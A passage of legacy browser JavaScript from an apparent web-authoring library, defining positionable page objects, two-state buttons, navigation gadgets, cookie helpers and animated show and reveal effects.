   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;
   this.initvisible=initvisible;
   try
   {
	   if($("#"+id).css("left") != undefined)
			this.x = $("#"+id).css("left").replace("px", "");
	   if($("#"+id).css("top") != undefined)
			this.y = $("#"+id).css("top").replace("px", "");
	   if($("#"+id).css("width") != undefined)
			this.w = $("#"+id).css("width").replace("px", "");
	   if($("#"+id).css("height") != undefined)
			this.h = $("#"+id).css("height").replace("px", "");
		
	   if(id.startsWith("Page"))
	   {
			if(this.x == "auto" || this.x == undefined)
				this.x = tagdiv.offsetLeft;
			if(this.y == "auto" || this.y == undefined)
				this.y = tagdiv.offsetTop;
			if(this.w == "auto" || this.w == undefined)
				this.w = tagdiv.offsetWidth;
			if(this.h == "auto" || this.h == undefined)
				this.h = tagdiv.offsetHeight;
	   }
	   
	   this.orix = this.x;
	   this.oriy = this.y;
	   this.oriw = this.w;
	   this.orih = this.h;
	   this.initvisible=initvisible;
   }catch(e){
		console.log("Exception in LMObject ", e);
   }
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   tagdiv.FullScreenMode=TagFullScreenMode;
   tagdiv.Maximize=TagMaximize;
   tagdiv.Minimize=TagMinimize;
   tagdiv.ToggleMaximizeMinimize=TagToggleMaximizeMinimize;
   tagdiv.IsMaximized=TagIsMaximized;
   tagdiv.IsFullScreen=TagIsFullScreen;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}


function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
	    if(branch.where.substring(0,1).toLowerCase()=="#") {
		    ScrollToAnchor(branch.where.substring(1));
	    }
	    else if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function ScrollToAnchor(id) {
	var catTopPosition = jQuery('#'+id).offset().top;
	jQuery('html, body').animate({scrollTop:catTopPosition}, 'slow');
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}
